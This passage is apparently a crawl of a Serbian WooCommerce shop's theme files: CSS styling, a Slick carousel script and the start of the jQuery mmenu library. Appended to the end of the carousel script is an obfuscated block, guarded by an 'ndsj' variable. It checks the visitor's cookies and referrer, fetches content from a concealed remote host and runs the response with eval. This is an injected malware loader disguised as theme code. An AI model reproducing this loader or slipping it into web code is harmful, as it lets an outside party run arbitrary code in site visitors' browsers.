        padding:0 0 !important;
    }
    .footer-device-mobile>* a{
        font-size:12px !important;
    }
    span.box button.minus:active{
        background: #86bc44 !important;
         color:black !important;
        }
    span.box button.plus:active{
        background: #86bc44 !important;
        color:black !important; 
    }
    span.box button.minus{background:#f5f5f5 !important; 
        color:black !important;
    }
    span.box button.plus{background:#f5f5f5 !important;
         color:black !important;
        }
    .linear-icon-plus:before{
        color:black !important;
    }
    .linear-icon-minus:before{
        color:black !important;
    }
    .top-right-mobile{
        display:flex !important;
        flex:100% !important;
    }
    .wrapper-container{
        padding-top:80px;
    }
    .topbar-device-mobile>form.woocommerce-fillter{
        max-width:100% !important;
    }
    .topbar-device-mobile.active-home-icon .top-right-mobile{
        max-width: initial;
    }
    .tbay-addon.tbay-addon-banner .tbay-addon-title span{
        font-size:12px;
    }
    .topbar-device-mobile .mobile-logo{margin-right:33%;}
    .top-right-mobile .top-cart{
    position: absolute;
    top: 6px;
    left: 85%;}
}
.product-block.v1 .group-buttons>div a{
    height:100% !important;
}
.upsells.tbay-addon.tbay-addon-products.products{
    padding-top:0px !important;
     margin-top:5px !important;
     padding-bottom:5px !important;
    }
.singular-shop div.product .quantity{
    margin-right:0px;
}
.related .product-block{
    margin:0px;
}
.upsells.tbay-addon.tbay-addon-products.products h3.tbay-addon-title{ 
    padding:10px 0;
     font-size:16px;
    }
div#product-related h3.tbay-addon-title{ 
    padding:10px 0; 
    font-size:16px;
    margin:0px !important;
}
div#product-related{padding-top:0px !important;
     margin-top:5px !important;
     padding-bottom:5px !important;
    }
.information .summary.entry-summary p.price{
    margin:10px 0px;
}
span.price.cena{
    color:#86bc44 !important; 
    font-size:12px;
}
.summary.entry-summary p span.price{
    font-size:16px !important;
}
p.price.cena{
    color:#86bc44 !important;
    font-size:16px !important;
}
.wpcf7-form .required{
    color:black;
}
.woocommerce-notices-wrapper .woocommerce-message{
    font-size:16px;
}
.woocommerce-notices-wrapper .woocommerce-message a{
    border:3px solid #86bc44 ;
     padding:5px;font-weight: bold;
    }
span.ljuta-cena-loop{
    font-size:1.2em;
    font-weight: 600;
}
.summary.entry-summary p span.ljuta-cena{
    font-size:1.2em !important; 
    font-weight: 600;
}
.product-content .caption h3.name.full_name{
    font-weight: 700;
}
span.box button.minus:hover{
    background-color:#86bc44;
    color:white !important;
    transition: .4s;
}

span.box button.plus:hover{
    background-color:#86bc44;
    color:white !important;
    transition: .4s;
}
button.minus i.linear-icon-minus:hover{
    color:white !important;
    transition: .2s;
}
button.plus i.linear-icon-plus:hover{color:white !important;
    transition: .2s;
}
.product-block .yith-wcwl-add-to-wishlist{
    height:100%;
}
.yith-wcwl-add-button{
    height:100%;
}
.woocommerce .quantity input.qty, .woocommerce-page .quantity input.qty{
    width:46px;
}
.dgwt-wcas-search-wrapp{
    max-width:100% !important;
}
.header-search.col-md-6.col-lg-7{
    width:53% !important;
}
.header-right.col-md-3{
    width:30% !important;
}
.search-full{
    padding-top:7px;
}
.woocommerce table.wishlist_table.shop_table>tbody>tr td.product-quantity input{
    width:70px !important;
    text-align:center;
}
.tbay-addon.tbay-addon-banner .tbay-addon-title{
    position:relative !important;}
.tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button{margin:0px; width:50px;}
.woocommerce.tinv-wishlist button.button.alt{padding:0px; font-size:12px;background:#86bc44;margin-top:5px;}
.tinv-wishlist.woocommerce table .quantity .qty{text-align:center;}
.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt, .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt{width:90px;}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://shop.trimin.co.rs/wp-content/themes/urna/js/custom-slick.js?ver=1.0
body_size: 3626
content:
'use strict';

class Carousel {
  CarouselSlick() {
    var _this = this;

    $(".owl-carousel[data-carousel=owl]:visible").each(function () {
      let _this2 = $(this);

      if (!_this2.hasClass("slick-initialized")) {
        _this2.slick(_this._getSlickConfigOption(this));
      }

      if (_this2.hasClass('instagram-feed') && _this2.hasClass("slick-initialized")) {
        _this2.slick('unslick');

        _this2.slick(_this._getSlickConfigOption(this));
      }
    });
  }

  _getSlickConfigOption($el) {
    var slidesToShow = $($el).data('items'),
        rows = $($el).data('rows') ? parseInt($($el).data('rows')) : 1,
        desktop = $($el).data('desktopslick') ? $($el).data('desktopslick') : slidesToShow,
        desktopsmall = $($el).data('desktopsmallslick') ? $($el).data('desktopsmallslick') : slidesToShow,
        tablet = $($el).data('tabletslick') ? $($el).data('tabletslick') : slidesToShow,
        landscape = $($el).data('landscapeslick') ? $($el).data('landscapeslick') : 2,
        mobile = $($el).data('mobileslick') ? $($el).data('mobileslick') : 2;
    let pagination = slidesToShow < $($el).find('.item').length ? $($el).data('pagination') : false,
        nav = slidesToShow < $($el).find('.item').length ? $($el).data('nav') : false,
        loop = slidesToShow < $($el).find('.item').length ? $($el).data('loop') : false,
        auto = slidesToShow < $($el).find('.item').length ? $($el).data('auto') : false;
    var _config = {};
    _config.dots = pagination;
    _config.arrows = nav;
    _config.infinite = loop;
    _config.speed = 1000;
    _config.autoplay = auto;
    _config.autoplaySpeed = $($el).data('autospeed') ? $($el).data('autospeed') : 2000;
    _config.cssEase = 'ease';
    _config.slidesToShow = slidesToShow;
    _config.slidesToScroll = slidesToShow;
    _config.mobileFirst = true;
    _config.vertical = false;
    _config.prevArrow = '<button type="button" class="slick-prev"><i class="icon-arrow-left icons"></i></button>';
    _config.nextArrow = '<button type="button" class="slick-next"><i class="icon-arrow-right icons"></i></button>';
    _config.rtl = $('html').attr('dir') == 'rtl';

    if (rows > 1) {
      _config.slidesToShow = 1;
      _config.slidesToScroll = 1;
      _config.rows = rows;
      _config.slidesPerRow = slidesToShow;
      var settingsFull = {
        slidesPerRow: slidesToShow
      },
          settingsDesktop = {
        slidesPerRow: desktop
      },
          settingsDesktopsmall = {
        slidesPerRow: desktopsmall
      },
          settingsTablet = {
        slidesPerRow: tablet
      },
          settingsLandscape = $($el).data('unslick') ? "unslick" : {
        slidesPerRow: landscape
      },
          settingsMobile = $($el).data('unslick') ? "unslick" : {
        slidesPerRow: mobile
      };
    } else {
      var settingsFull = {
        slidesToShow: slidesToShow,
        slidesToScroll: slidesToShow
      },
          settingsDesktop = {
        slidesToShow: desktop,
        slidesToScroll: desktop
      },
          settingsDesktopsmall = {
        slidesToShow: desktopsmall,
        slidesToScroll: desktopsmall
      },
          settingsTablet = {
        slidesToShow: tablet,
        slidesToScroll: tablet
      },
          settingsLandscape = $($el).data('unslick') ? "unslick" : {
        slidesToShow: landscape,
        slidesToScroll: landscape
      },
          settingsMobile = $($el).data('unslick') ? "unslick" : {
        slidesToShow: mobile,
        slidesToScroll: mobile
      };
    }

    var settingsArrows = $($el).data('nav') ? {
      arrows: false,
      dots: true
    } : '';
    settingsLandscape = $($el).data('unslick') ? settingsLandscape : $.extend(true, settingsLandscape, settingsArrows);
    settingsMobile = $($el).data('unslick') ? settingsMobile : $.extend(true, settingsMobile, settingsArrows);
    _config.responsive = [{
      breakpoint: 1600,
      settings: settingsFull
    }, {
      breakpoint: 1199,
      settings: settingsDesktop
    }, {
      breakpoint: 991,
      settings: settingsDesktopsmall
    }, {
      breakpoint: 767,
      settings: settingsTablet
    }, {
      breakpoint: 479,
      settings: settingsLandscape
    }, {
      breakpoint: 0,
      settings: settingsMobile
    }];
    return _config;
  }

  getSlickTabs() {
    var _this = this;

    $('ul.nav-tabs li a').on('shown.bs.tab', event => {
      let carouselItemTab = $($(event.target).attr("href")).find(".owl-carousel[data-carousel=owl]:visible");
      let carouselItemDestroy = $($(event.relatedTarget).attr("href")).find(".owl-carousel[data-carousel=owl]");

      if (carouselItemDestroy.hasClass("slick-initialized")) {
        carouselItemDestroy.slick('unslick');
      }

      if (!carouselItemTab.hasClass("slick-initialized")) {
        carouselItemTab.slick(_this._getSlickConfigOption(carouselItemTab));
      }
    });
  }

}

class Slider {
  tbaySlickSlider() {
    $('.style-horizontal, .style-vertical, .style-full').find('.flex-control-thumbs').each(function () {
      if ($(this).children().length == 0) {
        return;
      }

      var _config = {};
      _config.vertical = $(this).parents(".style-horizontal, .style-full").length < 1;
      _config.slidesToShow = $(this).parent('.woocommerce-product-gallery').data('columns');
      _config.infinite = false;
      _config.focusOnSelect = true;
      _config.settings = "unslick";
      _config.prevArrow = '<span class="owl-prev"></span>';
      _config.nextArrow = '<span class="owl-next"></span>';
      _config.rtl = $('body').hasClass('rtl');
      _config.responsive = [{
        breakpoint: 1025,
        settings: {
          vertical: false,
          slidesToShow: 4
        }
      }];
      $(this).slick(_config);
    });
  }

}

class Layout {
  tbaySlickLayoutSlide() {
    if ($('.tbay-slider-for').length > 0) {
      var _configfor = {};
      var _confignav = {};
      _configfor.rtl = _confignav.rtl = $('body').hasClass('rtl');
      _configfor.slidesToShow = 1;
      var number_table = 1;

      if ($('.tbay-slider-for').data('number') > 0) {
        _configfor.slidesToShow = $('.tbay-slider-for').data('number');
        number_table = $('.tbay-slider-for').data('number') - 1;
      }

      _configfor.arrows = true;
      _configfor.infinite = true;
      _configfor.slidesToScroll = 1;
      _configfor.prevArrow = '<span class="slick-prev"><i class="icon-arrow-left icons"></i></span>';
      _configfor.nextArrow = '<span class="slick-next"><i class="icon-arrow-right icons"></i></span>';
      _configfor.responsive = [{
        breakpoint: 1025,
        settings: {
          vertical: false,
          slidesToShow: number_table
        }
      }, {
        breakpoint: 480,
        settings: {
          vertical: false,
          slidesToShow: 1
        }
      }];
      $('.tbay-slider-for').slick(_configfor);

      if ($('.single-product .tbay-slider-for .slick-slide').length) {
        $('.single-product .tbay-slider-for .slick-track').addClass('woocommerce-product-gallery__image single-product-main-image');
      }
    }
  }

}

class Slider_gallery {
  tbay_slider_gallery() {
    var _config = {};
    _config.slidesToShow = 1;
    _config.slidesToScroll = 1;
    _config.prevArrow = '<button type="button" class="slick-prev"><i class="linear-icon-chevron-left"></i></button>';
    _config.nextArrow = '<button type="button" class="slick-next"><i class="linear-icon-chevron-right"></i></button>';
    this.tbay_slider_gallery_hover(_config);
    $(document.body).on('urna_lazyload_image', () => {
      this.tbay_slider_gallery_hover(_config);
    });
    $(document.body).on('urna_gallery_resize', () => {
      $('.tbay-product-slider-gallery').each(function (index, value) {
        if ($(this).hasClass("slick-initialized")) {
          $(this).slick('unslick');
          $(this).removeAttr('style');
        }
      });
    });
  }

  tbay_slider_gallery_hover(_config) {
    $('.has-slider-gallery').find('.product-image').hover(function (e) {
      let _this = $(e.currentTarget);

      if (!_this.next('.tbay-product-slider-gallery').hasClass("slick-initialized")) {
        _this.next('.tbay-product-slider-gallery').css('height', _this.parent().outerHeight());

        _this.next('.tbay-product-slider-gallery').slick(_config);
      }
    });
  }

}

(function ($, sr) {
  var debounce = function (func, threshold, execAsap) {
    var timeout;
    return function debounced() {
      var obj = this,
          args = arguments;

      function delayed() {
        if (!execAsap) func.apply(obj, args);
        timeout = null;
      }
      if (timeout) clearTimeout(timeout);else if (execAsap) func.apply(obj, args);
      timeout = setTimeout(delayed, threshold || 100);
    };
  };

  jQuery.fn[sr] = function (fn) {
    return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr);
  };
})(jQuery, 'smartresizefunc');

jQuery(document).ready(function () {
  var carousel = new Carousel();
  var slider = new Slider();
  var layout = new Layout();
  var slider_gallery = new Slider_gallery();
  carousel.CarouselSlick();
  carousel.getSlickTabs();
  slider.tbaySlickSlider();
  layout.tbaySlickLayoutSlide();
  slider_gallery.tbay_slider_gallery();
  $(window).smartresizefunc(function () {
    if ($(window).width() >= 767) {
      try {
        carousel.CarouselSlick();
        slider.tbaySlickSlider();
        slider_gallery.tbay_slider_gallery();
      } catch (err) {}
    }
  });
});
jQuery(window).on('load', function () {
  jQuery(document.body).on('urna_instagramfeed_slick', () => {
    var carousel = new Carousel();
    carousel.CarouselSlick();
  });
});

var CustomSlickHandler = function ($scope, $) {
  var carousel = new Carousel();
  carousel.CarouselSlick();
};

jQuery(window).on('elementor/frontend/init', function () {
  if (jQuery.isArray(urna_settings.elements_ready.slick)) {
    $.each(urna_settings.elements_ready.slick, function (index, value) {
      elementorFrontend.hooks.addAction('frontend/element_ready/tbay-' + value + '.default', CustomSlickHandler);
    });
  }
});
;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://shop.trimin.co.rs/wp-content/themes/urna/js/jquery.mmenu.js?ver=7.0.5
body_size: 15268
content:
'use strict';

/*!
 * jQuery mmenu v7.0.5
 * @requires jQuery 1.7.0 or later
 *
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 * www.frebsite.nl
 *
 * License: CC-BY-NC-4.0
 * http://creativecommons.org/licenses/by-nc/4.0/
 */
!function (e) {
  function t() {
    e[n].glbl || (l = {
      $wndw: e(window),
      $docu: e(document),
      $html: e("html"),
      $body: e("body")
    }, s = {}, a = {}, r = {}, e.each([s, a, r], function (e, t) {
      t.add = function (e) {
        e = e.split(" ");

        for (var n = 0, i = e.length; n < i; n++) t[e[n]] = t.mm(e[n]);
      };
    }), s.mm = function (e) {
      return "mm-" + e;
    }, s.add("wrapper menu panels panel nopanel navbar listview nolistview listitem btn hidden"), s.umm = function (e) {
      return "mm-" == e.slice(0, 3) && (e = e.slice(3)), e;
    }, a.mm = function (e) {
      return "mm-" + e;
    }, a.add("parent child title"), r.mm = function (e) {
      return e + ".mm";
    }, r.add("transitionend webkitTransitionEnd click scroll resize keydown mousedown mouseup touchstart touchmove touchend orientationchange"), e[n]._c = s, e[n]._d = a, e[n]._e = r, e[n].glbl = l);
  }

  var n = "mmenu",
      i = "7.0.5";

  if (!(e[n] && e[n].version > i)) {
    e[n] = function (e, t, n) {
      return this.$menu = e, this._api = ["bind", "getInstance", "initPanels", "openPanel", "closePanel", "closeAllPanels", "setSelected"], this.opts = t, this.conf = n, this.vars = {}, this.cbck = {}, this.mtch = {}, "function" == typeof this.___deprecated && this.___deprecated(), this._initHooks(), this._initWrappers(), this._initAddons(), this._initExtensions(), this._initMenu(), this._initPanels(), this._initOpened(), this._initAnchors(), this._initMatchMedia(), "function" == typeof this.___debug && this.___debug(), this;
    }, e[n].version = i, e[n].uniqueId = 0, e[n].wrappers = {}, e[n].addons = {}, e[n].defaults = {
      hooks: {},
      extensions: [],
      wrappers: [],
      navbar: {
        add: !0,
        title: "Menu",
        titleLink: "parent"
      },
      onClick: {
        setSelected: !0
      },
      slidingSubmenus: !0
    }, e[n].configuration = {
      classNames: {
        divider: "Divider",
        inset: "Inset",
        nolistview: "NoListview",
        nopanel: "NoPanel",
        panel: "Panel",
        selected: "Selected",
        spacer: "Spacer",
        vertical: "Vertical"
      },
      clone: !1,
      openingInterval: 25,
      panelNodetype: "ul, ol, div",
      transitionDuration: 400
    }, e[n].prototype = {
      getInstance: function () {
        return this;
      },
      initPanels: function (e) {
        this._initPanels(e);
      },
      openPanel: function (t, i) {
        if (this.trigger("openPanel:before", t), t && t.length && (t.is("." + s.panel) || (t = t.closest("." + s.panel)), t.is("." + s.panel))) {
          var r = this;
          if ("boolean" != typeof i && (i = !0), t.parent("." + s.listitem + "_vertical").length) t.parents("." + s.listitem + "_vertical").addClass(s.listitem + "_opened").children("." + s.panel).removeClass(s.hidden), this.openPanel(t.parents("." + s.panel).not(function () {
            return e(this).parent("." + s.listitem + "_vertical").length;
          }).first()), this.trigger("openPanel:start", t), this.trigger("openPanel:finish", t);else {
            if (t.hasClass(s.panel + "_opened")) return;
            var l = this.$pnls.children("." + s.panel),
                o = this.$pnls.children("." + s.panel + "_opened");
            if (!e[n].support.csstransitions) return o.addClass(s.hidden).removeClass(s.panel + "_opened"), t.removeClass(s.hidden).addClass(s.panel + "_opened"), this.trigger("openPanel:start", t), void this.trigger("openPanel:finish", t);
            l.not(t).removeClass(s.panel + "_opened-parent");

            for (var d = t.data(a.parent); d;) d = d.closest("." + s.panel), d.parent("." + s.listitem + "_vertical").length || d.addClass(s.panel + "_opened-parent"), d = d.data(a.parent);

            l.removeClass(s.panel + "_highest").not(o).not(t).addClass(s.hidden), t.removeClass(s.hidden);

            var c = function () {
              o.removeClass(s.panel + "_opened"), t.addClass(s.panel + "_opened"), t.hasClass(s.panel + "_opened-parent") ? (o.addClass(s.panel + "_highest"), t.removeClass(s.panel + "_opened-parent")) : (o.addClass(s.panel + "_opened-parent"), t.addClass(s.panel + "_highest")), r.trigger("openPanel:start", t);
            },
                h = function () {
              o.removeClass(s.panel + "_highest").addClass(s.hidden), t.removeClass(s.panel + "_highest"), r.trigger("openPanel:finish", t);
            };

            i && !t.hasClass(s.panel + "_noanimation") ? setTimeout(function () {
              r.__transitionend(t, function () {
                h();
              }, r.conf.transitionDuration), c();
            }, r.conf.openingInterval) : (c(), h());
          }
          this.trigger("openPanel:after", t);
        }
      },
      closePanel: function (e) {
        this.trigger("closePanel:before", e);
        var t = e.parent();
        t.hasClass(s.listitem + "_vertical") && (t.removeClass(s.listitem + "_opened"), e.addClass(s.hidden), this.trigger("closePanel", e)), this.trigger("closePanel:after", e);
      },
      closeAllPanels: function (e) {
        this.trigger("closeAllPanels:before"), this.$pnls.find("." + s.listview).children().removeClass(s.listitem + "_selected").filter("." + s.listitem + "_vertical").removeClass(s.listitem + "_opened");
        var t = this.$pnls.children("." + s.panel),
            n = e && e.length ? e : t.first();
        this.$pnls.children("." + s.panel).not(n).removeClass(s.panel + "_opened").removeClass(s.panel + "_opened-parent").removeClass(s.panel + "_highest").addClass(s.hidden), this.openPanel(n, !1), this.trigger("closeAllPanels:after");
      },
      togglePanel: function (e) {
        var t = e.parent();
        t.hasClass(s.listitem + "_vertical") && this[t.hasClass(s.listitem + "_opened") ? "closePanel" : "openPanel"](e);
      },
      setSelected: function (e) {
        this.trigger("setSelected:before", e), this.$menu.find("." + s.listitem + "_selected").removeClass(s.listitem + "_selected"), e.addClass(s.listitem + "_selected"), this.trigger("setSelected:after", e);
      },
      bind: function (e, t) {
        this.cbck[e] = this.cbck[e] || [], this.cbck[e].push(t);
      },
      trigger: function () {
        var e = this,
            t = Array.prototype.slice.call(arguments),
            n = t.shift();
        if (this.cbck[n]) for (var i = 0, s = this.cbck[n].length; i < s; i++) this.cbck[n][i].apply(e, t);
      },
      matchMedia: function (e, t, n) {
        var i = {
          yes: t,
          no: n
        };
        this.mtch[e] = this.mtch[e] || [], this.mtch[e].push(i);
      },
      _initHooks: function () {
        for (var e in this.opts.hooks) this.bind(e, this.opts.hooks[e]);
      },
      _initWrappers: function () {
        this.trigger("initWrappers:before");

        for (var t = 0; t < this.opts.wrappers.length; t++) {
          var i = e[n].wrappers[this.opts.wrappers[t]];
          "function" == typeof i && i.call(this);
        }

        this.trigger("initWrappers:after");
      },
      _initAddons: function () {
        this.trigger("initAddons:before");
        var t;

        for (t in e[n].addons) e[n].addons[t].add.call(this), e[n].addons[t].add = function () {};

        for (t in e[n].addons) e[n].addons[t].setup.call(this);

        this.trigger("initAddons:after");
      },
      _initExtensions: function () {
        this.trigger("initExtensions:before");
        var e = this;
        this.opts.extensions.constructor === Array && (this.opts.extensions = {
          all: this.opts.extensions
        });

        for (var t in this.opts.extensions) this.opts.extensions[t] = this.opts.extensions[t].length ? s.menu + "_" + this.opts.extensions[t].join(" " + s.menu + "_") : "", this.opts.extensions[t] && !function (t) {
          e.matchMedia(t, function () {
            this.$menu.addClass(this.opts.extensions[t]);
          }, function () {
            this.$menu.removeClass(this.opts.extensions[t]);
          });
        }(t);

        this.trigger("initExtensions:after");
      },
      _initMenu: function () {
        this.trigger("initMenu:before");
        this.conf.clone && (this.$orig = this.$menu, this.$menu = this.$orig.clone(), this.$menu.add(this.$menu.find("[id]")).filter("[id]").each(function () {
          e(this).attr("id", s.mm(e(this).attr("id")));
        })), this.$menu.attr("id", this.$menu.attr("id") || this.__getUniqueId()), this.$pnls = e('<div class="' + s.panels + '" />').append(this.$menu.children(this.conf.panelNodetype)).prependTo(this.$menu), this.$menu.addClass(s.menu).parent().addClass(s.wrapper), this.trigger("initMenu:after");
      },
      _initPanels: function (t) {
        this.trigger("initPanels:before", t), t = t || this.$pnls.children(this.conf.panelNodetype);

        var n = e(),
            i = this,
            a = function (t) {
          t.filter(i.conf.panelNodetype).each(function (t) {
            var r = i._initPanel(e(this));

            if (r) {
              i._initNavbar(r), i._initListview(r), n = n.add(r);
              var l = r.children("." + s.listview).children("li").children(i.conf.panelNodetype).add(r.children("." + i.conf.classNames.panel));
              l.length && a(l);
            }
          });
        };

        a(t), this.trigger("initPanels:after", n);
      },
      _initPanel: function (e) {
        this.trigger("initPanel:before", e);
        if (e.hasClass(s.panel)) return e;
        if (this.__refactorClass(e, this.conf.classNames.panel, s.panel), this.__refactorClass(e, this.conf.classNames.nopanel, s.nopanel), this.__refactorClass(e, this.conf.classNames.inset, s.listview + "_inset"), e.filter("." + s.listview + "_inset").addClass(s.nopanel), e.hasClass(s.nopanel)) return !1;
        var t = e.hasClass(this.conf.classNames.vertical) || !this.opts.slidingSubmenus;
        e.removeClass(this.conf.classNames.vertical);

        var n = e.attr("id") || this.__getUniqueId();

        e.is("ul, ol") && (e.removeAttr("id"), e.wrap("<div />"), e = e.parent()), e.attr("id", n), e.addClass(s.panel + " " + s.hidden);
        var i = e.parent("li");
        return t ? i.addClass(s.listitem + "_vertical") : e.appendTo(this.$pnls), i.length && (i.data(a.child, e), e.data(a.parent, i)), this.trigger("initPanel:after", e), e;
      },
      _initNavbar: function (t) {
        if (this.trigger("initNavbar:before", t), !t.children("." + s.navbar).length) {
          var n = t.data(a.parent),
              i = e('<div class="' + s.navbar + '" />'),
              r = this.__getPanelTitle(t, this.opts.navbar.title),
              l = "";

          if (n && n.length) {
            if (n.hasClass(s.listitem + "_vertical")) return;
            if (n.parent().is("." + s.listview)) var o = n.children("a, span").not("." + s.btn + "_next");else var o = n.closest("." + s.panel).find('a[href="#' + t.attr("id") + '"]');
            o = o.first(), n = o.closest("." + s.panel);
            var d = n.attr("id");

            switch (r = this.__getPanelTitle(t, e("<span>" + o.text() + "</span>").text()), this.opts.navbar.titleLink) {
              case "anchor":
                l = o.attr("href");
                break;

              case "parent":
                l = "#" + d;
            }

            i.append('<a class="' + s.btn + " " + s.btn + "_prev " + s.navbar + '__btn" href="#' + d + '" />');
          } else if (!this.opts.navbar.title) return;

          this.opts.navbar.add && t.addClass(s.panel + "_has-navbar"), i.append('<a class="' + s.navbar + '__title"' + (l.length ? ' href="' + l + '"' : "") + ">" + r + "</a>").prependTo(t), this.trigger("initNavbar:after", t);
        }
      },
      _initListview: function (t) {
        this.trigger("initListview:before", t);

        var n = this.__childAddBack(t, "ul, ol");

        this.__refactorClass(n, this.conf.classNames.nolistview, s.nolistview);

        var i = n.not("." + s.nolistview).addClass(s.listview).children().addClass(s.listitem);
        this.__refactorClass(i, this.conf.classNames.selected, s.listitem + "_selected"), this.__refactorClass(i, this.conf.classNames.divider, s.listitem + "_divider"), this.__refactorClass(i, this.conf.classNames.spacer, s.listitem + "_spacer");
        var r = t.data(a.parent);

        if (r && r.is("." + s.listitem) && !r.children("." + s.btn + "_next").length) {
          var l = r.children("a, span").first(),
              o = e('<a class="' + s.btn + '_next" href="#' + t.attr("id") + '" />').insertBefore(l);
          l.is("span") && o.addClass(s.btn + "_fullwidth");
        }

        this.trigger("initListview:after", t);
      },
      _initOpened: function () {
        this.trigger("initOpened:before");
        var e = this.$pnls.find("." + s.listitem + "_selected").removeClass(s.listitem + "_selected").last().addClass(s.listitem + "_selected"),
            t = e.length ? e.closest("." + s.panel) : this.$pnls.children("." + s.panel).first();
        this.openPanel(t, !1), this.trigger("initOpened:after");
      },
      _initAnchors: function () {
        this.trigger("initAnchors:before");
        var t = this;
        l.$body.on(r.click + "-oncanvas", "a[href]", function (i) {
          var a = e(this),
              r = a.attr("href"),
              l = t.$menu.find(a).length,
              o = a.is("." + s.listitem + " > a"),
              d = a.is('[rel="external"]') || a.is('[target="_blank"]');
          if (l && r.length > 1 && "#" == r.slice(0, 1)) try {
            var c = t.$menu.find(r);
            if (c.is("." + s.panel)) return t[a.parent().hasClass(s.listitem + "_vertical") ? "togglePanel" : "openPanel"](c), void i.preventDefault();
          } catch (h) {}
          var f = {
            close: null,
            setSelected: null,
            preventDefault: "#" == r.slice(0, 1)
          };

          for (var p in e[n].addons) {
            var u = e[n].addons[p].clickAnchor.call(t, a, l, o, d);

            if (u) {
              if ("boolean" == typeof u) return void i.preventDefault();
              "object" == typeof u && (f = e.extend({}, f, u));
            }
          }

          l && o && !d && (t.__valueOrFn(a, t.opts.onClick.setSelected, f.setSelected) && t.setSelected(e(i.target).parent()), t.__valueOrFn(a, t.opts.onClick.preventDefault, f.preventDefault) && i.preventDefault(), t.__valueOrFn(a, t.opts.onClick.close, f.close) && t.opts.offCanvas && "function" == typeof t.close && t.close());
        }), this.trigger("initAnchors:after");
      },
      _initMatchMedia: function () {
        var e = this;

        for (var t in this.mtch) !function () {
          var n = t,
              i = window.matchMedia(n);
          e._fireMatchMedia(n, i), i.addListener(function (t) {
            e._fireMatchMedia(n, t);
          });
        }();
      },
      _fireMatchMedia: function (e, t) {
        for (var n = t.matches ? "yes" : "no", i = 0; i < this.mtch[e].length; i++) this.mtch[e][i][n].call(this);
      },
      _getOriginalMenuId: function () {
        var e = this.$menu.attr("id");
        return this.conf.clone && e && e.length && (e = s.umm(e)), e;
      },
      __api: function () {
        var t = this,
            n = {};
        return e.each(this._api, function (e) {
          var i = this;

          n[i] = function () {
            var e = t[i].apply(t, arguments);
            return "undefined" == typeof e ? n : e;
          };
        }), n;
      },
      __valueOrFn: function (e, t, n) {
        if ("function" == typeof t) {
          var i = t.call(e[0]);
          if ("undefined" != typeof i) return i;
        }

        return "function" != typeof t && "undefined" != typeof t || "undefined" == typeof n ? t : n;
      },
      __getPanelTitle: function (t, i) {
        var s;
        return "function" == typeof this.opts.navbar.title && (s = this.opts.navbar.title.call(t[0])), "undefined" == typeof s && (s = t.data(a.title)), "undefined" != typeof s ? s : "string" == typeof i ? e[n].i18n(i) : e[n].i18n(e[n].defaults.navbar.title);
      },
      __refactorClass: function (e, t, n) {
        return e.filter("." + t).removeClass(t).addClass(n);
      },
      __findAddBack: function (e, t) {
        return e.find(t).add(e.filter(t));
      },
      __childAddBack: function (e, t) {
        return e.children(t).add(e.filter(t));
      },
      __filterListItems: function (e) {
        return e.not("." + s.listitem + "_divider").not("." + s.hidden);
      },
      __filterListItemAnchors: function (e) {
        return this.__filterListItems(e).children("a").not("." + s.btn + "_next");
      },
      __openPanelWoAnimation: function (e) {
        e.hasClass(s.panel + "_noanimation") || (e.addClass(s.panel + "_noanimation"), this.__transitionend(e, function () {
